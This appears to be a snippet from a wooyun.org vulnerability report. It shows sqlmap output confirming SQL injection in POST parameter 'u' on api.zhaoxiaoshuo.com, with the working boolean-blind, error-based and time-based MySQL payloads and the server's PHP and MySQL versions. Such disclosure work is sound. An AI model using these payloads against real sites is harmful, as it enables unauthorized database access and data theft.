 POST parameter 'u' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection point(s) with a total of 166 HTTP(s) r
equests:
---
Parameter: u (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: e=1&step=1&u=123' AND 3004=3004 AND 'nKEC'='nKEC
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: e=1&step=1&u=123' AND (SELECT 6553 FROM(SELECT COUNT(*),CONCAT(0x71
71716271,(SELECT (ELT(6553=6553,1))),0x7178786271,FLOOR(RAND(0)*2))x FROM INFORM
ATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'vNhA'='vNhA
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind
    Payload: e=1&step=1&u=123' OR SLEEP(5) AND 'rCyL'='rCyL
---
[15:00:20] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0
[15:00:20] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\api.zhaoxiaoshuo.com'
[*] shutting down at 15:00:20
www.wooyun.org